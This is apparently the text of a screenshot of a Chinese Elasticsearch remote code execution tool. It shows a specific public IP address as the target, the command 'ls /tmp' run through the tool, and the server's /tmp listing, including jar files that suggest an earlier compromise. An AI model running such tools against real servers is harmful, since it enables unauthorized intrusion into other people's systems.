 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://117.78.4.25:9200/ CMD: ls /tmp 命令执行
命令执行 写文件
acat2.jar
acat2.jar.1
acat2.jar.2
getsetup.hbBCfWrED
hsperfdata_imax
hsperfdata_root
linux64
pulse-JfkyYvcTHNNJ
pulse-vR5a1sEEpeRD
pvdriver.2070
yum.log
yum_save_tx-2014-01-20-15-03pQ3LmW.yumtx